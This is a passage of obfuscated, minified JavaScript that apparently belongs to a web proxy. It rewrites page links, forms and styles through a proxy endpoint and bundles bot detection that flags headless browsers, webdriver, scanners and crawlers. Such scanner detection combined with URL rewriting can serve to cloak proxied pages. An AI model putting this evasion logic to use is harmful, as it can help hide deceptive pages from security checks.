c=e(3115)===t||e(1316)===t&&e(1543)===a?ht.MN[e(2475)]:e(1316)===t&&e(461)===a?ht.MN[e(1303)]:ht.MN[e(2106)];Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1839),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(2251)]}))}}else if(e(1726)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1686));if(t&&t[e(1583)](e(581))){const n=Ju(t,r,s);Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),n)}else t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2108)],baseUrl:i,endpoint:rt.A[e(2251)]}));const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(841));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2251)]+e(879),kind:ht.MN[e(1303)],baseUrl:i,endpoint:rt.A[e(2251)]});n[e(1041)](t)?Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(841),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(841),e(1153)[e(2218)](Vu.K,e(2461))[e(2218)](t,e(1134))[e(2218)]((0,Xu.x)().id,e(1998))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1839));t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1839),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3096)],baseUrl:i,endpoint:rt.A[e(2251)]}));const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(2459));e(3576)==typeof n&&n[e(1041)](e(1703))&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(2459),e(2952)[e(2218)](btoa(n),e(2234)));const a=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1612));e(3576)!=typeof a||(0,ht.Gy)(r)||(Ot.A[e(2950)](s)[e(3432)][e(1261)](o,e(1612)),Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1821)+(0,bt.md)(e(1612)),a))}else if(e(1532)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1686));t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2106)],baseUrl:i,endpoint:rt.A[e(2251)]}));const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(447));n&&d(n)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(447),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2106)],baseUrl:i,endpoint:rt.A[e(2251)]}))}else if(e(2924)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1686));t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2106)],baseUrl:i,endpoint:rt.A[e(2251)]}))}else if(e(2548)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1157)),n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(564));t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1157),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1600)===n?ht.MN[e(3096)]:ht.MN[e(2108)],baseUrl:i,endpoint:rt.A[e(2251)]})),n&&![e(1600),e(2833),e(1080),e(1289)][e(1041)](n)&&u(n)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(564),(0,bt.md)(n))}else if(e(2042)===h||"g"===h){const t=[e(344),e(1746),e(2029),e(3200),e(3339),e(1558),e(676),e(644)];for(const n of t){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Ot.A[e(2950)](s)[e(2115)][e(1261)](o,n,u)}}const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1708));if(n&&e(3576)==typeof n)if(n[e(1583)]("#")&&u(n[e(2175)](1)))Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1708),"#"+(0,bt.md)(n[e(2175)](1)));else{const t=new URL(n,i);d(t[e(1839)])&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1708),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2106)],endpoint:rt.A[e(2251)],baseUrl:i}))}}else if(e(2232)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(913));if(t&&e(3576)==typeof t&&u(t)){const n=(0,bt.md)(t);Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(913),n)}}else if(e(1543)===h){if(e(2207)===o[e(2208)](e(1709))&&!(0,ht.Gy)(r)){let t=Ot.A[e(2950)](s)[e(2472)][e(2950)][e(1261)](o);t&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Ot.A[e(2950)](s)[e(2472)][e(683)][e(1261)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1543)!==i[n(582)][n(1883)]())return;const u=Ot.A[n(2950)](r)[n(2472)][n(2950)][n(1261)](i);u&&Ot.A[n(2950)](r)[n(2472)][n(683)][n(1261)](i,Ru({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Ot.A[e(2950)](s)[e(410)][e(2950)][e(1261)](o);for(const t of Array[e(2885)](f))u(t)&&f[e(3229)](t,(0,bt.md)(t));const p=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(2738));p&&u(p)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(2738),(0,bt.zp)(p));const g=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(775));g&&u(g)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(775),(0,bt.md)(g));const w=Ot.A[e(2950)](s)[e(3155)][e(2950)][e(1261)](o);w&&u(w)&&Ot.A[e(2950)](s)[e(3155)][e(683)][e(1261)](o,(0,bt.md)(w));const b=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1861));o instanceof s[e(1238)]&&b&&e(3576)==typeof b&&b[e(2263)]>0&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1861),e(3523)+b);const v=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(836));o instanceof s[e(1238)]&&v&&e(3576)==typeof v&&v[e(2263)]>0&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(836),e(3523)+v);const y=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1543));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2251)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Du({protectUrlContext:r,stylesheet:o,direction:n(2456),context:n(2890),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(407)](";")&&!d[n(407)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1543),t)}const x=[e(821),e(3597)];for(const t of x){if(!u(t))continue;const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,t);n&&(Ot.A[e(2950)](s)[e(3432)][e(1261)](o,t),Ot.A[e(2950)](s)[e(2115)][e(1261)](o,(0,bt.md)(t),n))}if(o instanceof s[e(1238)]){const t=Ot.A[e(2950)](s)[e(2451)][e(2950)][e(1261)](o),n=Object[e(3672)](t);for(const r of n){const n=Bu(r);k=e(1821)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(2695)])for(let t=0;t<o[e(2913)][e(3301)][e(2263)];t++)Gu({_window:s,protectUrlContext:r,node:o[e(2913)][e(3301)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(3301)][n(592)]((t=>{Gu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Ju=function(e,n){const r=t;let o=arguments[r(2263)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1583)](r(581)))return e;const i=decodeURIComponent(e[r(2175)](15));if(!i[r(1041)](rt.A[r(2251)])){const t=r(1153)[r(2218)](Vu.K,r(2461))[r(2218)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2251)]+r(879),kind:ht.MN[r(1303)],baseUrl:Ot.A[r(2950)](o)[r(3490)][r(2950)][r(3265)](o[r(1115)]),endpoint:rt.A[r(2251)]}),r(1134))[r(2218)]((0,Xu.x)().id,r(1998))+Zu({_window:o,protectUrlContext:n,html:i});return r(581)+encodeURIComponent(t)}return e};var Yu=c(901),Qu=c(2751),Ku=c(9150);const $u=class{static[t(2994)](){const e=t;var n,r;let o=arguments[e(2263)]>0&&void 0!==arguments[0]?arguments[0]:e(615),i=!(arguments[e(2263)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1810)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2455)+(0,Ku.t)(o+"_"+a),d=e(2455)+(0,Ku.t)(o+"_"+c),h=e(2455)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=c(3351),nd=c(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(3063)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(387)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1246)][n(3345)][n(1261)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1E;function a(t){const e=a1E;try{l(r[e(1519)](t))}catch(t){i(t)}}function c(t){const e=a1E;try{l(r[e(2288)](t))}catch(t){i(t)}}function l(t){const e=a1E;var r;t[e(2272)]?o(t[e(1939)]):(r=t[e(1939)],r instanceof n?r:new n((function(t){t(r)})))[e(1775)](a,c)}l((r=r[s(3265)](t,e||[]))[s(1519)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2804)==typeof Symbol&&(a[Symbol[r(3025)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1E;if(o)throw new TypeError(r(1633));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2304)]:t[0]?i[r(2288)]||((s=i[r(2304)])&&s[r(1261)](i),0):i[r(1519)])&&!(s=s[r(1261)](i,t[1]))[r(2272)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1939)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2232)]++,{value:t[1],done:!1};case 5:c[r(2232)]++,i=t[1],t=[0];continue;case 7:t=c[r(642)][r(1154)](),c[r(923)][r(1154)]();continue;default:if(!((s=(s=c[r(923)])[r(2263)]>0&&s[s[r(2263)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2232)]=t[1];break}if(6===t[0]&&c[r(2232)]<s[1]){c[r(2232)]=s[1],s=t;break}if(s&&c[r(2232)]<s[2]){c[r(2232)]=s[2],c[r(642)][r(963)](t);break}s[2]&&c[r(642)][r(1154)](),c[r(923)][r(1154)]();continue}t=n[r(1261)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(2263)])for(var i,s=0,a=n[o(2263)];s<a;s++)!i&&s in n||(i||(i=Array[o(1246)][o(2175)][o(1261)](n,0,s)),i[s]=n[s]);return e[o(2218)](i||Array[o(1246)][o(2175)][o(1261)](n))}Object[t(555)],Object[t(555)],t(2804)==typeof SuppressedError&&SuppressedError;var cd=t(1680),ld=t(3326),ud=t(902),dd=t(749),hd=t(1264),md=t(609),fd=function(t){function e(n,r){const o=a1E;var i=t[o(1261)](this,r)||this;return i[o(3274)]=n,i[o(2454)]=o(1326),Object[o(3063)](i,e[o(1246)]),i}return function(t,e){const n=a1E;if(n(2804)!=typeof e&&null!==e)throw new TypeError(n(1053)+String(e)+n(2984));function r(){this[n(622)]=t}od(t,e),t[n(1246)]=null===e?Object[n(555)](e):(r[n(1246)]=e[n(1246)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1E;switch(o[i(2232)]){case 0:return e={},n=Object[i(3672)](t),[4,Promise[i(2973)](n[i(2285)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1E;switch(c[l(2232)]){case 0:r=t[n],c[l(2232)]=1;case 1:return c[l(923)][l(963)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1939)]=c[l(2849)](),a[l(3274)]=0,a),[3,4];case 3:return s=c[l(2849)](),e[n]=s instanceof fd?{state:s[l(3274)],error:""[l(2218)](s[l(2454)],": ")[l(2218)](s[l(1547)])}:{state:-3,error:s instanceof Error?""[l(2218)](s[l(2454)],": ")[l(2218)](s[l(1547)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2849)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(3358)](n)}function wd(e,n){return-1!==e[t(3358)](n)}function bd(e){return Object[t(2122)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(2263)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3576)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3028)in t)return t[n(3028)](e);for(var o=0;o<t[n(2263)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1540)](e)})))return{value:!0}},s=0,a=r;s<a[n(2263)];s++){var c=i(a[s]);if(n(1644)==typeof c)return c[n(1939)]}return!1}function yd(e){return e[t(3026)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(3533)];return 0===r[n(3274)]&&(/headless/i[n(1540)](r[n(1939)])?hd:/electron/i[n(1540)](r[n(1939)])?cd:/slimerjs/i[n(1540)](r[n(1939)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1725)];return 0===r[n(3274)]&&(vd(r[n(1939)],n(902),n(2919),n(1486))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1745)];return 0===r[n(3274)]&&(/PhantomJS/i[n(1540)](r[n(1939)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3354)],o=e[n(3379)],i=e[n(1180)];if(0===r[n(3274)]&&0===o[n(3274)]&&0===i[n(3274)]){var s=r[n(1939)];return n(609)!==i[n(1939)]&&(37===s&&!gd([n(3282),n(1393)],i[n(1939)])||39===s&&!gd([n(3136)],o[n(1939)])||33===s&&!gd([n(648)],i[n(1939)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3248)][n(3274)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(439)];if(0===r[n(3274)]&&0===r[n(1939)][n(2263)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(3423)],o=e[n(3379)];return 0===o[n(3274)]&&n(1636)===o[n(1939)]&&(0===r[n(3274)]&&r[n(1939)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2146)];if(0===r[n(3274)]&&!r[n(1939)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1549)],o=e[n(3085)],i=e[n(3379)],s=e[n(1180)];if(0===r[n(3274)]&&0===o[n(3274)]&&0===i[n(3274)]&&0===s[n(3274)]&&n(1636)===i[n(1939)]&&!o[n(1939)]&&n(648)===s[n(1939)])return 0===r[n(1939)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1966)];return 0===o[n(3274)]&&(n(634)===o[n(1939)][n(3198)]||null!=(null===(r=o[n(1939)][n(3400)])||void 0===r?void 0:r[n(1680)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3622)];return 0===r[n(3274)]&&(/PhantomJS/i[n(1540)](r[n(1939)])?ld:/Headless/i[n(1540)](r[n(1939)])?hd:/Electron/i[n(1540)](r[n(1939)])?cd:/slimerjs/i[n(1540)](r[n(1939)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2645)];if(0===r[n(3274)]&&r[n(1939)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1580)];if(0===r[n(3274)]){var o=r[n(1939)],i=o[n(817)],s=o[n(634)];if(n(1720)==i&&n(2429)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(1563)];return 0===r[n(3274)]&&(/Sequentum/i[n(1540)](r[n(1939)])?n(3154):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2881)],o=e[n(3481)];if(0!==r[n(3274)]||0!==o[n(3274)])return!1;var i=r[n(1939)],s=i[n(2742)],a=i[n(1833)];return o[n(1939)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2516)];if(0===r[n(3274)]&&!r[n(1939)])return md},detectProductSub:function(e){const n=t;var r=e[n(389)],o=e[n(3379)];return 0===r[n(3274)]&&0===o[n(3274)]&&(n(1636)!==o[n(1939)]&&n(496)!==o[n(1939)]&&n(1933)!==o[n(1939)]&&n(1091)!==o[n(1939)]||n(2375)===r[n(1939)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(882)];if(0!==r[n(3274)])return!1;var o,i=r[n(1939)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2444)in i,e(2633)in i,0===i[e(817)][e(3358)](e(1790)),e(3309)in o,e(449)in o,e(2267)in o,e(2968)in o])>=5?e(648):yd([e(722)in o,e(3381)in o,e(2696)in o,0===i[e(817)][e(3358)](e(2815)),e(3378)in i,e(860)in o])>=4?e(3282):yd([e(2743)in navigator,e(2745)in(null!==(r=null===(n=document[e(716)])||void 0===n?void 0:n[e(1543)])&&void 0!==r?r:{}),e(1505)in o,e(2893)in o,e(3557)in o,e(3197)in o])>=4?e(1393):e(609)}var Ad={android:function(){const e=t;var n=kd(),r=e(648)===n,o=e(1393)===n;if(!r&&!o)return!1;var i=window;return yd([e(2335)in i,e(3141)in i,r&&!(e(1698)in i),o&&/android/i[e(1540)](navigator[e(3533)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3622)])||void 0===n?void 0:n[e(1883)]();return wd(r,e(2892))?e(1315):wd(r,e(2900))||wd(r,e(3201))?e(3136):wd(r,e(1091))?e(1091):wd(r,e(931))?e(931):wd(r,e(1933))||wd(r,e(3496))?e(1933):wd(r,e(1636))?e(1636):wd(r,e(496))?e(496):e(609)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(2026)]&&document[e(2026)]()},userAgent:function(){return navigator[t(3622)]},appVersion:function(){const e=t;var n=navigator[e(3533)];if(null==n)throw new fd(-1,e(2257));return n},rtt:function(){const e=t;if(void 0===navigator[e(3214)])throw new fd(-1,e(3407));if(void 0===navigator[e(3214)][e(546)])throw new fd(-1,e(1656));return navigator[e(3214)][e(546)]},windowSize:function(){const e=t;return{outerWidth:window[e(2742)],outerHeight:window[e(1833)],innerWidth:window[e(2495)],innerHeight:window[e(502)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1015)])throw new fd(-1,e(1522));if(void 0===navigator[e(1015)][e(2263)])throw new fd(-3,e(1110));return navigator[e(1015)][e(2263)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1015)])throw new fd(-1,e(1522));if(void 0===window[e(1471)])throw new fd(-1,e(2687));return navigator[e(1015)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2669)])return t[e(2669)][e(1397)]()}throw new fd(-3,e(3649))},productSub:function(){const e=t;var n=navigator[e(389)];if(void 0===n)throw new fd(-1,e(2838));return n},windowExternal:function(){const e=t;if(void 0===window[e(3147)])throw new fd(-1,e(2760));var n=window[e(3147)];if(e(2804)!=typeof n[e(1397)])throw new fd(-2,e(1564));return n[e(1397)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1803)])throw new fd(-1,e(3104));for(var n=navigator[e(1803)],r=Object[e(1145)](n)===MimeTypeArray[e(1246)],o=0;o<n[e(2263)];o++)r&&(r=Object[e(1145)](n[o])===MimeType[e(1246)]);return r},evalLength:function(){const e=t;return eval[e(1397)]()[e(2263)]},webGL:function(){const e=t;var n=document[e(2112)](e(2401));if(e(2804)!=typeof n[e(3531)])throw new fd(-2,e(3410));var r=n[e(3531)](e(1906));if(null===r)throw new fd(-4,e(1281));if(e(2804)!=typeof r[e(537)])throw new fd(-2,e(2750));return{vendor:r[e(537)](r[e(2105)]),renderer:r[e(537)](r[e(1124)])}},webDriver:function(){const e=t;if(null==navigator[e(2919)])throw new fd(-1,e(1538));return navigator[e(2919)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(715)]||r[e(3322)]||r[e(3245)]||r[e(1867)];if(void 0!==i&&o[e(963)]([i]),Array[e(3641)](r[e(439)]))e(648)===kd()&&yd([!(e(2209)in(n=window)),e(2007)in n,""+n[e(2190)]==e(1123),""+n[e(1457)]==e(3308)])>=3||o[e(963)](r[e(439)]);else if(e(3576)==typeof r[e(439)]){var s=r[e(439)];s&&o[e(963)](s[e(1693)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1E;switch(n[r(2232)]){case 0:if(void 0===window[r(850)])throw new fd(-1,r(1764));if(void 0===navigator[r(2498)])throw new fd(-1,r(788));if(r(2804)!=typeof(t=navigator[r(2498)])[r(927)])throw new fd(-2,r(2177));n[r(2232)]=1;case 1:return n[r(923)][r(963)]([1,3,,4]),[4,t[r(927)]({name:r(1723)})];case 2:return e=n[r(2849)](),[2,r(1851)===window[r(850)][r(2388)]&&r(1442)===e[r(3274)]];case 3:throw n[r(2849)](),new fd(-3,r(702));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(716)])throw new fd(-1,e(1868));var n=document[e(716)];if(e(2804)!=typeof n[e(1712)])throw new fd(-2,e(1456));return n[e(1712)]()},functionBind:function(){const e=t;if(void 0===Function[e(1246)][e(608)])throw new fd(-2,e(1039));return Function[e(1246)][e(608)][e(1397)]()},process:function(){const e=t;var n=window[e(1966)],r=e(2088);if(void 0===n)throw new fd(-1,""[e(2218)](r,e(2674)));if(n&&e(1644)!=typeof n)throw new fd(-3,""[e(2218)](r,e(396)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2420)]={window:[e(2420)]},n[e(1391)]={window:[e(404)]},n[e(847)]={window:[e(2222)]},n[e(536)]={window:[e(2086)]},n[e(3459)]={window:[e(2213)]},n[e(944)]={window:[e(944)]},n[e(1979)]={window:[e(3646),e(2307)]},n[e(748)]={window:[e(1813)]},n[ld]={window:[e(824),e(1342)]},n[e(2381)]={window:[e(3636)]},n[ud]={window:[e(2059),e(3614),e(408),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2681),e(3305),e(3258)]},n[e(2217)]={window:[e(1556)]},n[e(2919)]={window:[e(2919),e(451),e(1573),e(871),e(796),e(1657),e(2165)],document:[e(2321),e(2909),e(1560),e(3592),e(3058),e(2664),e(926),e(2321),e(3228),e(1293),e(3010),e(1354),e(3605),e(1877)]},n[hd]={window:[e(1192),e(1504)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(1115)]&&(a=bd(window[e(1115)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3143)]&&vd[e(3265)](void 0,ad([s],c[e(3143)],!1)),u=!(void 0===c[e(1115)]||!a[e(2263)])&&vd[e(3265)](void 0,ad([a],c[e(1115)],!1));i[r]=l||u}}return i}},Ed=function(){const e=t;function n(){const t=a1E;this[t(3040)]=void 0,this[t(1762)]=void 0}return n[e(1246)][e(1275)]=function(){return this[e(3040)]},n[e(1246)][e(2840)]=function(){return this[e(1762)]},n[e(1246)][e(2363)]=function(){const t=e;if(void 0===this[t(3040)])throw new Error(t(3570));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3576)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(535)]&&(i=c)}return[o,i]}(this[t(3040)],xd),r=n[0],o=n[1];return this[t(1762)]=r,o},n[e(1246)][e(1267)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1E;switch(e[n(2232)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(3040)]=e[n(2849)](),[2,this[n(3040)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(3622)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(1527),"i")}catch(t){td=rd}return td}()[n(1540)](r))return st.A[n(3499)](n(1579)[n(2218)](navigator[n(3622)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3323)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1E;switch(e[n(2232)]){case 0:return r&&function(){const t=n;if(!(window[t(1913)]||Math[t(1722)]()>=.001))try{var e=new XMLHttpRequest;e[t(1244)](t(2950),t(3363)[t(2218)](t(2077),t(875)),!0),e[t(3396)]()}catch(e){console[t(3070)](e)}}(),[4,(t=new Ed)[n(1267)]()];case 1:return e[n(2849)](),[2,t]}}))}))}({monitoring:!1})[n(1775)]((t=>t[n(2363)]())),e=(0,_t.c)(((t,e)=>setTimeout((()=>e(new Error(n(889)))),100))),r=await Promise[n(374)]([t,e]);if(r&&r[n(535)])return st.A[n(3499)](n(1930)[n(2218)](r[n(391)])),!0}catch(t){return st.A[n(3499)](n(2066),t),!1}}catch(t){return st.A[n(3499)](n(2103),t),st.A[n(3070)](t,n(674)),!1}var r;if(navigator[n(3622)][n(1041)](n(3144))||n(1662)===navigator[n(3622)]&&n(1311)===location[n(2352)])return!0;try{const t=[n(705)];if([n(3247),n(768)][n(1041)](navigator[n(3622)])&&t[n(3406)]((t=>location[n(2352)][n(407)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2218)](rt.A[n(2251)],n(3064)),kind:ht.MN[n(2106)],endpoint:rt.A[n(2251)]}));if(n(772)===await t[n(3544)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2218)](rt.A[n(2251)],n(792)),endpoint:rt.A[n(2251)]}));return await r[n(2692)]()}function zd(e){const n=t;if(Array[n(3641)](e)){const t=e[n(2285)](zd);return t[n(2263)]>0&&n(3576)==typeof t[0]?t[n(3177)](((t,e)=>String(t)[n(3357)](String(e),void 0,{numeric:!0,sensitivity:n(3392)}))):t}if(e&&n(1644)==typeof e&&null!==e){const t=Object[n(3672)](e)[n(3177)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ud=c(4286);window[t(1608)]=!1,window[t(1608)]=!0,window[t(1608)]=!1,window[t(1608)]=!0;const Md=window[t(2436)][t(2352)],Td=new URL(rt.A[t(2251)])[t(2352)],Nd={version:"v9",originalHostname:Md};(e=>{const n=t;var r,o;if(ed.A[n(1267)](),!1!==(0,Ud.aX)())try{!function(){const t=n,e=t(2013)[t(2218)](t(427),t(2939)),r=document[t(2112)](t(461));r[t(346)]=e,document[t(3479)][t(2508)](r)}()}catch(t){}Ot.A[n(1267)](window);const i=null===(r=document[n(976)])||void 0===r?void 0:r[n(2208)](n(615));if(i)window[n(1713)]("r_"+i,"*");else{var s;const t=null===(s=document[n(976)])||void 0===s?void 0:s[n(2208)](n(1510));t&&window[n(1713)](t,"*")}if(null===(o=document[n(976)])||void 0===o||o[n(2655)](),function(){const t=n;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2682)===location[t(651)]&&(location[t(651)]="",wt.A[t(683)](t(1871),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(976)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2263)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1583)](o(2201))?a:o(838)[o(2218)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2208)](n(885))||e[n(2208)](n(1686));if(null===r)throw new Error(n(1685));return r=r[n(1583)]("//")?t[n(759)]+r:r,new URL(r,t[n(1839)])}(e,n);if(c[o(2352)]===s[o(2352)]&&c[o(1750)]===s[o(1750)])return 